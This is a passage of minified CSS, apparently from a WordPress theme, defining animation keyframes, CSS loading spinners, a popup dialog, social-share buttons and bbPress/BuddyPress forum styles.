skewX(0);opacity:1}}.lightSpeedInRight.go{-webkit-animation-name:lightSpeedInRight;animation-name:lightSpeedInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedInLeft{0%{-webkit-transform:translateX(-100%) skewX(30deg);opacity:0}60%{-webkit-transform:translateX(20%) skewX(-30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedInLeft{0%{transform:translateX(-100%) skewX(30deg);opacity:0}60%{transform:translateX(20%) skewX(-30deg);opacity:1}80%{transform:translateX(0) skewX(15deg);opacity:1}100%{transform:translateX(0) skewX(0);opacity:1}}.lightSpeedInLeft.go{-webkit-animation-name:lightSpeedInLeft;animation-name:lightSpeedInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in}}@keyframes flip{0%{transform:perspective(400px) rotateY(0);animation-timing-function:ease-out}40%{transform:perspective(400px) translateZ(150px) rotateY(170deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);animation-timing-function:ease-in}80%{transform:perspective(400px) rotateY(360deg) scale(.95);animation-timing-function:ease-in}100%{transform:perspective(400px) scale(1);animation-timing-function:ease-in}}.flip.go{-webkit-animation-name:flip;backface-visibility:visible!important;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);opacity:1}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);opacity:0}40%{transform:perspective(400px) rotateX(-10deg)}70%{transform:perspective(400px) rotateX(10deg)}100%{transform:perspective(400px) rotateX(0);opacity:1}}.flipInX.go{-webkit-animation-name:flipInX;backface-visibility:visible!important;animation-name:flipInX}.flipInY.go,.flipOutX.goAway{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);opacity:1}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);opacity:0}40%{transform:perspective(400px) rotateY(-10deg)}70%{transform:perspective(400px) rotateY(10deg)}100%{transform:perspective(400px) rotateY(0);opacity:1}}.flipInY.go{-webkit-animation-name:flipInY;backface-visibility:visible!important;animation-name:flipInY}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(.3)}}.bounceOut.goAway{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}100%{opacity:0;transform:translateY(-2000px)}}.bounceOutUp.goAway{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}100%{opacity:0;transform:translateY(2000px)}}.bounceOutDown.goAway{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(20px)}100%{opacity:0;transform:translateX(-2000px)}}.bounceOutLeft.goAway{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px)}}@keyframes bounceOutRight{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(-20px)}100%{opacity:0;transform:translateX(2000px)}}.bounceOutRight.goAway{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}.fadeOut.goAway{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}.fadeOutUp.goAway{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}.fadeOutDown.goAway{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}.fadeOutLeft.goAway{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}.fadeOutRight.goAway{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{transform:perspective(400px) rotateX(0);opacity:1}100%{transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX.goAway{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{transform:perspective(400px) rotateY(0);opacity:1}100%{transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-webkit-animation-name:flipOutY;backface-visibility:visible!important;animation-name:flipOutY}@-webkit-keyframes lightSpeedOutRight{0%{-webkit-transform:translateX(0) skewX(0);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOutRight{0%{transform:translateX(0) skewX(0);opacity:1}100%{transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOutRight.goAway{-webkit-animation-name:lightSpeedOutRight;animation-name:lightSpeedOutRight;animation-timing-function:ease-in}@-webkit-keyframes lightSpeedOutLeft{0%{-webkit-transform:translateX(0) skewX(0);opacity:1}100%{-webkit-transform:translateX(-100%) skewX(30deg);opacity:0}}@keyframes lightSpeedOutLeft{0%{transform:translateX(0) skewX(0);opacity:1}100%{transform:translateX(-100%) skewX(30deg);opacity:0}}.lightSpeedOutLeft.goAway{-webkit-animation-name:lightSpeedOutLeft;animation-name:lightSpeedOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center center;transform:rotate(0);opacity:1}100%{transform-origin:center center;transform:rotate(200deg);opacity:0}}.rotateOut.goAway{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;transform:rotate(0);opacity:1}100%{-transform-origin:left bottom;-transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft.goAway{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;transform:rotate(0);opacity:1}100%{transform-origin:left bottom;transform:rotate(90deg);opacity:0}}.rotateOutDownLeft.goAway{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;transform:rotate(0);opacity:1}100%{transform-origin:right bottom;transform:rotate(90deg);opacity:0}}.rotateOutUpRight.goAway{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translateX(0) rotate(0)}100%{opacity:0;transform:translateX(100%) rotate(120deg)}}.rollOut.goAway{-webkit-animation-name:rollOut;animation-name:rollOut}#popup_container{min-width:300px;max-width:600px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);box-shadow:0 0 10px rgba(0,0,0,.5);border-radius:0;text-align:center}#popup_title{border-radius:0;padding:0 20px;margin-top:0;line-height:50px;font-size:20px;text-transform:none}#popup_content{margin:0;position:relative;padding:20px;border:0;border-radius:0}#popup_panel{text-align:center;margin-top:20px}#popup_panel #popup_cancel,#popup_panel #popup_ok{border:none;padding:5px 0;line-height:30px;height:40px;background:#111;color:#fff;border-radius:0;font-size:13px;font-weight:700;text-transform:uppercase;margin:0 5px;display:inline-block;min-width:90px;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}#bbp-search-form>.bbp-search-box #bbp_search,#buddypress form#whats-new-form #whats-new{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.cssload-loader-style-1{position:absolute;left:0;right:0;margin:auto;width:62px;height:62px;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;perspective:780px}.cssload-loader-style-1 .cssload-inner{position:absolute;width:100%;height:100%;box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.cssload-loader-style-1 .cssload-inner.cssload-one{left:0;top:0;animation:cssload-rotate-one 1.15s linear infinite;-o-animation:cssload-rotate-one 1.15s linear infinite;-ms-animation:cssload-rotate-one 1.15s linear infinite;-webkit-animation:cssload-rotate-one 1.15s linear infinite;-moz-animation:cssload-rotate-one 1.15s linear infinite;border-bottom:3px solid #000;border-bottom-color:#2e8ece}.cssload-loader-style-1 .cssload-inner.cssload-two{right:0;top:0;animation:cssload-rotate-two 1.15s linear infinite;-o-animation:cssload-rotate-two 1.15s linear infinite;-ms-animation:cssload-rotate-two 1.15s linear infinite;-webkit-animation:cssload-rotate-two 1.15s linear infinite;-moz-animation:cssload-rotate-two 1.15s linear infinite;border-right:3px solid #000;border-right-color:#2e8ece}.cssload-loader-style-1 .cssload-inner.cssload-three{right:0;bottom:0;animation:cssload-rotate-three 1.15s linear infinite;-o-animation:cssload-rotate-three 1.15s linear infinite;-ms-animation:cssload-rotate-three 1.15s linear infinite;-webkit-animation:cssload-rotate-three 1.15s linear infinite;-moz-animation:cssload-rotate-three 1.15s linear infinite;border-top:3px solid #000;border-top-color:#2e8ece}@keyframes cssload-rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-one{0%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-one{0%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-one{0%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-one{0%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes cssload-rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-two{0%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-two{0%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-two{0%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-two{0%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes cssload-rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-three{0%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-three{0%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-three{0%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-three{0%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}.cssload-loader-style-2{display:block;margin:0 auto;width:60px;height:60px;border:7px solid;animation:cssload-loader 2.3s infinite ease;-o-animation:cssload-loader 2.3s infinite ease;-ms-animation:cssload-loader 2.3s infinite ease;-webkit-animation:cssload-loader 2.3s infinite ease;-moz-animation:cssload-loader 2.3s infinite ease}.cssload-loader-style-2 .cssload-loader-inner{vertical-align:top;display:inline-block;width:100%;animation:cssload-loader-inner 2.3s infinite ease-in;-o-animation:cssload-loader-inner 2.3s infinite ease-in;-ms-animation:cssload-loader-inner 2.3s infinite ease-in;-webkit-animation:cssload-loader-inner 2.3s infinite ease-in;-moz-animation:cssload-loader-inner 2.3s infinite ease-in}@keyframes cssload-loader{0%{transform:rotate(0)}25%,50%{transform:rotate(180deg)}100%,75%{transform:rotate(360deg)}}@-o-keyframes cssload-loader{0%{transform:rotate(0)}25%,50%{transform:rotate(180deg)}100%,75%{transform:rotate(360deg)}}@-ms-keyframes cssload-loader{0%{transform:rotate(0)}25%,50%{transform:rotate(180deg)}100%,75%{transform:rotate(360deg)}}@-webkit-keyframes cssload-loader{0%{transform:rotate(0)}25%,50%{transform:rotate(180deg)}100%,75%{transform:rotate(360deg)}}@-moz-keyframes cssload-loader{0%{transform:rotate(0)}25%,50%{transform:rotate(180deg)}100%,75%{transform:rotate(360deg)}}@keyframes cssload-loader-inner{0%,100%,25%{height:0%}50%,75%{height:100%}}@-o-keyframes cssload-loader-inner{0%,100%,25%{height:0%}50%,75%{height:100%}}@-ms-keyframes cssload-loader-inner{0%,100%,25%{height:0%}50%,75%{height:100%}}@-webkit-keyframes cssload-loader-inner{0%,100%,25%{height:0%}50%,75%{height:100%}}@-moz-keyframes cssload-loader-inner{0%,100%,25%{height:0%}50%,75%{height:100%}}.sk-folding-cube{top:50%;left:50%;margin-left:-25px;margin-top:-25px;width:50px;height:50px;position:absolute;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;background:#2e8ece}#bbp-search-form>.bbp-search-box:before,#search-members-form:before{content:"\f002";text-align:center;font-family:FontAwesome}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:.6s;animation-delay:.6s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.sk-wave{margin:40px auto;width:50px;height:40px;text-align:center;font-size:10px}.sk-wave .sk-rect{background-color:#2e8ece;height:100%;width:6px;display:inline-block;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-double-bounce,.sk-rotating-plane{width:40px;height:40px;margin:40px auto}.sk-wave .sk-rect1{animation-delay:-1.2s}.sk-wave .sk-rect2{animation-delay:-1.1s}.sk-wave .sk-rect3{animation-delay:-1s}.sk-wave .sk-rect4{animation-delay:-.9s}.sk-wave .sk-rect5{animation-delay:-.8s}@keyframes sk-waveStretchDelay{0%,100%,40%{transform:scaleY(.4)}20%{transform:scaleY(1)}}.sk-rotating-plane{background-color:#2e8ece;animation:sk-rotatePlane 1.2s infinite ease-in-out}@keyframes sk-rotatePlane{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.sk-double-bounce{position:relative}.sk-double-bounce .sk-child{width:100%;height:100%;border-radius:50%;background-color:#2e8ece;opacity:.6;position:absolute;top:0;left:0;animation:sk-doubleBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-child,.sk-spinner-pulse,.sk-three-bounce .sk-child{border-radius:100%;background-color:#2e8ece}.sk-double-bounce .sk-double-bounce2{animation-delay:-1s}@keyframes sk-doubleBounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.sk-wandering-cubes{margin:40px auto;width:40px;height:40px;position:relative}.sk-wandering-cubes .sk-cube{background-color:#2e8ece;width:10px;height:10px;position:absolute;top:0;left:0;animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both}.sk-chasing-dots,.sk-spinner-pulse{width:40px;height:40px;margin:40px auto}.sk-wandering-cubes .sk-cube2{animation-delay:-.9s}@keyframes sk-wanderingCube{0%{transform:rotate(0)}25%{transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg)}}.sk-spinner-pulse{animation:sk-pulseScaleOut 1s infinite ease-in-out}@keyframes sk-pulseScaleOut{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.sk-chasing-dots{position:relative;text-align:center;animation:sk-chasingDotsRotate 2s infinite linear}.sk-chasing-dots .sk-child{width:60%;height:60%;display:inline-block;position:absolute;top:0;animation:sk-chasingDotsBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes sk-chasingDotsRotate{100%{transform:rotate(360deg)}}@keyframes sk-chasingDotsBounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.sk-three-bounce{margin:40px auto;width:80px;text-align:center}.sk-three-bounce .sk-child{width:20px;height:20px;display:inline-block;animation:sk-three-bounce 1.4s ease-in-out 0s infinite both}.sk-three-bounce .sk-bounce1{animation-delay:-.32s}.sk-three-bounce .sk-bounce2{animation-delay:-.16s}@keyframes sk-three-bounce{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.sk-cube-grid{width:40px;height:40px;margin:40px auto}.sk-cube-grid .sk-cube{width:33.33%;height:33.33%;background-color:#2e8ece;float:left;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.sk-cube-grid .sk-cube1{animation-delay:.2s}.sk-cube-grid .sk-cube2{animation-delay:.3s}.sk-cube-grid .sk-cube3{animation-delay:.4s}.sk-cube-grid .sk-cube4{animation-delay:.1s}.sk-cube-grid .sk-cube5{animation-delay:.2s}.sk-cube-grid .sk-cube6{animation-delay:.3s}.sk-cube-grid .sk-cube7{animation-delay:0ms}.sk-cube-grid .sk-cube8{animation-delay:.1s}.sk-cube-grid .sk-cube9{animation-delay:.2s}@keyframes sk-cubeGridScaleDelay{0%,100%,70%{transform:scale3D(1,1,1)}35%{transform:scale3D(0,0,1)}}.text_location .widget.widget_text,div#preload>img{-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}body.thim-body-preload>:not(#preload){opacity:0;filter:alpha(opacity=0)}div#preload{margin:auto;position:fixed;width:100%;height:100%;background-color:#fff;z-index:9999999;display:flex;align-items:center;justify-content:center}div#preload>img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.thim-loading-container{position:absolute;z-index:999999;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background:#fff}.cssload-container,.thim-loading{position:absolute;top:50%;left:50%}.cssload-container{display:block;width:97px;margin-top:-10px;margin-left:-48px}.cssload-loading i{width:19px;height:19px;display:inline-block;border-radius:50%;background:#2e8ece}.cssload-loading i:first-child{opacity:0;animation:cssload-loading-ani2 .58s linear infinite;-o-animation:cssload-loading-ani2 .58s linear infinite;-ms-animation:cssload-loading-ani2 .58s linear infinite;-webkit-animation:cssload-loading-ani2 .58s linear infinite;-moz-animation:cssload-loading-ani2 .58s linear infinite;transform:translate(-19px);-o-transform:translate(-19px);-ms-transform:translate(-19px);-webkit-transform:translate(-19px);-moz-transform:translate(-19px)}.cssload-loading i:nth-child(2),.cssload-loading i:nth-child(3){animation:cssload-loading-ani3 .58s linear infinite;-o-animation:cssload-loading-ani3 .58s linear infinite;-ms-animation:cssload-loading-ani3 .58s linear infinite;-webkit-animation:cssload-loading-ani3 .58s linear infinite;-moz-animation:cssload-loading-ani3 .58s linear infinite}.cssload-loading i:last-child{animation:cssload-loading-ani1 .58s linear infinite;-o-animation:cssload-loading-ani1 .58s linear infinite;-ms-animation:cssload-loading-ani1 .58s linear infinite;-webkit-animation:cssload-loading-ani1 .58s linear infinite;-moz-animation:cssload-loading-ani1 .58s linear infinite}@keyframes cssload-loading-ani1{100%{transform:translate(39px);opacity:0}}@-o-keyframes cssload-loading-ani1{100%{-o-transform:translate(39px);opacity:0}}@-ms-keyframes cssload-loading-ani1{100%{-ms-transform:translate(39px);opacity:0}}@-webkit-keyframes cssload-loading-ani1{100%{-webkit-transform:translate(39px);opacity:0}}@-moz-keyframes cssload-loading-ani1{100%{-moz-transform:translate(39px);opacity:0}}@keyframes cssload-loading-ani2{100%{transform:translate(19px);opacity:1}}@-o-keyframes cssload-loading-ani2{100%{-o-transform:translate(19px);opacity:1}}@-ms-keyframes cssload-loading-ani2{100%{-ms-transform:translate(19px);opacity:1}}@-webkit-keyframes cssload-loading-ani2{100%{-webkit-transform:translate(19px);opacity:1}}@-moz-keyframes cssload-loading-ani2{100%{-moz-transform:translate(19px);opacity:1}}@keyframes cssload-loading-ani3{100%{transform:translate(19px)}}@-o-keyframes cssload-loading-ani3{100%{-o-transform:translate(19px)}}@-ms-keyframes cssload-loading-ani3{100%{-ms-transform:translate(19px)}}@-webkit-keyframes cssload-loading-ani3{100%{-webkit-transform:translate(19px)}}@-moz-keyframes cssload-loading-ani3{100%{-moz-transform:translate(19px)}}.thim-loading{right:0;bottom:0;border-bottom:2px solid #e4e4e4;border-left:2px solid #e4e4e4;border-right:2px solid #000;border-top:2px solid #000;border-radius:100%;height:60px;width:60px;margin-left:-30px;margin-top:-30px;-webkit-animation:spin .6s infinite linear;-moz-animation:spin .6s infinite linear;-ms-animation:spin .6s infinite linear;-o-animation:spin .6s infinite linear;animation:spin .6s infinite linear}@keyframes spin{from{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{from{-ms-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{from{-o-transform:rotate(0);transform:rotate(0)}to{-o-transform:rotate(359deg);transform:rotate(359deg)}}ul.thim-social-share{overflow:visible}ul.thim-social-share>.heading{text-transform:uppercase;font-weight:700;font-size:12px;margin-right:30px}#buddypress #item-header-content .user-nicename,#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since):first-child,#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since):first-child,.bbpress #bbpress-forums li.bbp-body ul .bbp-author-name,.bbpress .bbp-topic-description .bbp-author-name,.bbpress div.bbp-reply-author a.bbp-author-name{text-transform:capitalize}ul.thim-social-share li{margin-right:10px}ul.thim-social-share li>div{width:30px;height:30px;border:1px solid #eee;border-radius:100%;text-align:center;font-size:14px}ul.thim-social-share li>div a{color:#999;line-height:28px;display:inline-block}.bbpress #bbpress-forums li.bbp-header a,ul.thim-social-share li:hover .facebook-social a,ul.thim-social-share li:hover .googleplus-social a,ul.thim-social-share li:hover .linkedin-social a,ul.thim-social-share li:hover .pinterest-social a,ul.thim-social-share li:hover .twitter-social a{color:#fff}ul.thim-social-share li:hover{cursor:pointer}ul.thim-social-share li:hover .facebook-social{border-color:#3b5998;background-color:#3b5998}ul.thim-social-share li:hover .googleplus-social{border-color:#dd4b39;background-color:#dd4b39}ul.thim-social-share li:hover .twitter-social{border-color:#55acee;background-color:#55acee}ul.thim-social-share li:hover .linkedin-social{border-color:#0073b1;background-color:#0073b1}ul.thim-social-share li:hover .pinterest-social{border-color:#cb2027;background-color:#cb2027}.bbpress #bbpress-forums{font-size:13px}.bbpress #bbpress-forums fieldset.bbp-form legend{text-align:center}.bbpress #bbpress-forums ul.bbp-forums{border:0}.bbpress #bbpress-forums ul.bbp-forums li.bbp-footer{border-top:0}.bbpress #bbpress-forums #subscription-toggle{margin:0 0 10px;display:inline-block}.bbpress #bbpress-forums p.bbp-topic-meta .bbp-author-avatar,.bbpress .bbp-topic-description .bbp-author-avatar{display:none}.bbpress 